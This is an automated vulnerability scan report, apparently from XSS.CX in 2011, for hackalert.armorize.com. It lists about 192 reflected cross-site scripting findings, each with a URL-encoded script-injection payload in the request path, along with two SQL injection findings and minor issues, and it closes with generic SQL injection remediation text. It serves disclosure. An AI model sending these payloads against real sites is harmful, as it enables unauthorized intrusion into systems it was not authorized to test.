XSS, Reflected Cross Site Scripting, CWE-79, CAPEC-86, DORK, GHDB, BHDB, hackalert.armorize.com
Report generated by XSS.CX at Tue Sep 27 08:11:49 CDT 2011.
Public Domain Vulnerability Information, Security Articles, Vulnerability Reports, GHDB, DORK Search
XSS Home | XSS Crawler | SQLi Crawler | HTTPi Crawler | FI Crawler |
Loading
1. SQL injection
1.1. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js [name of an arbitrarily supplied request parameter]
1.2. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 2]
2. Cross-site scripting (reflected)
2.1. https://hackalert.armorize.com/register.php [name of an arbitrarily supplied request parameter]
2.2. https://hackalert.armorize.com/register.php [name of an arbitrarily supplied request parameter]
2.3. https://hackalert.armorize.com/register.php [pass parameter]
2.4. https://hackalert.armorize.com/register.php [pass_conf parameter]
2.5. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css [REST URL parameter 2]
2.6. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css [REST URL parameter 2]
2.7. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css [REST URL parameter 2]
2.8. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css [REST URL parameter 3]
2.9. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css [REST URL parameter 3]
2.10. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css [REST URL parameter 4]
2.11. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css [REST URL parameter 4]
2.12. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js [REST URL parameter 2]
2.13. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js [REST URL parameter 2]
2.14. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js [REST URL parameter 2]
2.15. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js [REST URL parameter 3]
2.16. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js [REST URL parameter 3]
2.17. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js [REST URL parameter 4]
2.18. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js [REST URL parameter 4]
2.19. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js [REST URL parameter 2]
2.20. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js [REST URL parameter 2]
2.21. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js [REST URL parameter 2]
2.22. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js [REST URL parameter 3]
2.23. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js [REST URL parameter 3]
2.24. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js [REST URL parameter 4]
2.25. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js [REST URL parameter 4]
2.26. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js [REST URL parameter 2]
2.27. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js [REST URL parameter 2]
2.28. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js [REST URL parameter 2]
2.29. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js [REST URL parameter 3]
2.30. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js [REST URL parameter 3]
2.31. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js [REST URL parameter 4]
2.32. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js [REST URL parameter 4]
2.33. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js [REST URL parameter 2]
2.34. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js [REST URL parameter 2]
2.35. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js [REST URL parameter 2]
2.36. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js [REST URL parameter 3]
2.37. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js [REST URL parameter 3]
2.38. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js [REST URL parameter 4]
2.39. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js [REST URL parameter 4]
2.40. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js [REST URL parameter 2]
2.41. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js [REST URL parameter 2]
2.42. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js [REST URL parameter 2]
2.43. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js [REST URL parameter 3]
2.44. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js [REST URL parameter 3]
2.45. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js [REST URL parameter 4]
2.46. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js [REST URL parameter 4]
2.47. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js [REST URL parameter 2]
2.48. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js [REST URL parameter 2]
2.49. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js [REST URL parameter 2]
2.50. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js [REST URL parameter 3]
2.51. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js [REST URL parameter 3]
2.52. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js [REST URL parameter 4]
2.53. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js [REST URL parameter 4]
2.54. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js [REST URL parameter 2]
2.55. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js [REST URL parameter 2]
2.56. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js [REST URL parameter 2]
2.57. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js [REST URL parameter 3]
2.58. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js [REST URL parameter 3]
2.59. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js [REST URL parameter 4]
2.60. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js [REST URL parameter 4]
2.61. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js [REST URL parameter 2]
2.62. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js [REST URL parameter 2]
2.63. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js [REST URL parameter 2]
2.64. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js [REST URL parameter 3]
2.65. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js [REST URL parameter 3]
2.66. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js [REST URL parameter 4]
2.67. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js [REST URL parameter 4]
2.68. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js [REST URL parameter 2]
2.69. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js [REST URL parameter 2]
2.70. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js [REST URL parameter 2]
2.71. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js [REST URL parameter 3]
2.72. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js [REST URL parameter 3]
2.73. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js [REST URL parameter 4]
2.74. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js [REST URL parameter 4]
2.75. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js [REST URL parameter 2]
2.76. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js [REST URL parameter 2]
2.77. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js [REST URL parameter 2]
2.78. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js [REST URL parameter 3]
2.79. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js [REST URL parameter 3]
2.80. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js [REST URL parameter 4]
2.81. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js [REST URL parameter 4]
2.82. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js [REST URL parameter 2]
2.83. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js [REST URL parameter 2]
2.84. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js [REST URL parameter 2]
2.85. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js [REST URL parameter 3]
2.86. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js [REST URL parameter 3]
2.87. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js [REST URL parameter 4]
2.88. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js [REST URL parameter 4]
2.89. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/favicon.ico [REST URL parameter 2]
2.90. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/favicon.ico [REST URL parameter 2]
2.91. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/favicon.ico [REST URL parameter 2]
2.92. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/favicon.ico [REST URL parameter 3]
2.93. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/favicon.ico [REST URL parameter 3]
2.94. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 2]
2.95. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 2]
2.96. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 2]
2.97. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 3]
2.98. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 3]
2.99. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 4]
2.100. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 4]
2.101. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 5]
2.102. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 5]
2.103. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [REST URL parameter 2]
2.104. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [REST URL parameter 2]
2.105. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [REST URL parameter 2]
2.106. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [REST URL parameter 3]
2.107. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [REST URL parameter 3]
2.108. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [REST URL parameter 4]
2.109. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [REST URL parameter 4]
2.110. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [name of an arbitrarily supplied request parameter]
2.111. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [name of an arbitrarily supplied request parameter]
2.112. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 2]
2.113. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 2]
2.114. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 2]
2.115. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 3]
2.116. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 3]
2.117. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 4]
2.118. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 4]
2.119. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 5]
2.120. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 5]
2.121. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 6]
2.122. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 6]
2.123. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif [REST URL parameter 2]
2.124. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif [REST URL parameter 2]
2.125. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif [REST URL parameter 2]
2.126. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif [REST URL parameter 3]
2.127. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif [REST URL parameter 3]
2.128. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif [REST URL parameter 4]
2.129. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif [REST URL parameter 4]
2.130. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 2]
2.131. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 2]
2.132. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 2]
2.133. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 3]
2.134. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 3]
2.135. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 4]
2.136. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 4]
2.137. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 5]
2.138. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 5]
2.139. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 2]
2.140. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 2]
2.141. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 2]
2.142. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 3]
2.143. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 3]
2.144. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 4]
2.145. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 4]
2.146. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 5]
2.147. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/bullet_orange.png [REST URL parameter 5]
2.148. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 2]
2.149. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 2]
2.150. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 2]
2.151. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 3]
2.152. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 3]
2.153. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 4]
2.154. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 4]
2.155. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 5]
2.156. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 5]
2.157. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 2]
2.158. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 2]
2.159. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 2]
2.160. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 3]
2.161. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 3]
2.162. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 4]
2.163. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 4]
2.164. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 5]
2.165. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 5]
2.166. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 2]
2.167. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 2]
2.168. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 2]
2.169. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 3]
2.170. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 3]
2.171. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 4]
2.172. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 4]
2.173. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 5]
2.174. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 5]
2.175. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 2]
2.176. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 2]
2.177. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 2]
2.178. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 3]
2.179. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 3]
2.180. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 4]
2.181. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 4]
2.182. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 5]
2.183. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 5]
2.184. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 2]
2.185. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 2]
2.186. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 2]
2.187. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 3]
2.188. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 3]
2.189. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 4]
2.190. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 4]
2.191. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 5]
2.192. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 5]
3. Password field with autocomplete enabled
3.1. https://hackalert.armorize.com/login.php
3.2. https://hackalert.armorize.com/register.php
4. Email addresses disclosed
5. Cacheable HTTPS response
5.1. https://hackalert.armorize.com/_js/ajaxInterface.js
5.2. https://hackalert.armorize.com/_js/datepicker.js
5.3. https://hackalert.armorize.com/_js/doFx.js
5.4. https://hackalert.armorize.com/_js/dom-drag.js
5.5. https://hackalert.armorize.com/_js/mootools.v1.11.js
5.6. https://hackalert.armorize.com/_js/rc_lang_en.js
5.7. https://hackalert.armorize.com/_js/register.js
5.8. https://hackalert.armorize.com/_js/rich_calendar.js
5.9. https://hackalert.armorize.com/_js/tooltips.js
5.10. https://hackalert.armorize.com/_js/usersettings.js
5.11. https://hackalert.armorize.com/_js/windowFx.js
1. SQL injection
next
There are 2 instances of this issue:
Issue background
SQL injection vulnerabilities arise when user-controllable data is incorporated into database SQL queries in an unsafe manner. An attacker can supply crafted input to break out of the data context in which their input appears and interfere with the structure of the surrounding query.
Various attacks can be delivered via SQL injection, including reading or modifying critical application data, interfering with application logic, escalating privileges within the database and executing operating system commands.
Issue remediation
The most effective way to prevent SQL injection attacks is to use parameterised queries (also known as prepared statements) for all database access. This method uses two steps to incorporate potentially tainted data into SQL queries: first, the application specifies the structure of the query, leaving placeholders for each item of user input; second, the application specifies the contents of each placeholder. Because the structure of the query has already defined in the first step, it is not possible for malformed data in the second step to interfere with the query structure. You should review the documentation for your database and application platform to determine the appropriate APIs which you can use to perform parameterised queries. It is strongly recommended that you parameterise every variable data item that is incorporated into database queries, even if it is not obviously tainted, to prevent oversights occurring and avoid vulnerabilities being introduced by changes elsewhere within the code base of the application.
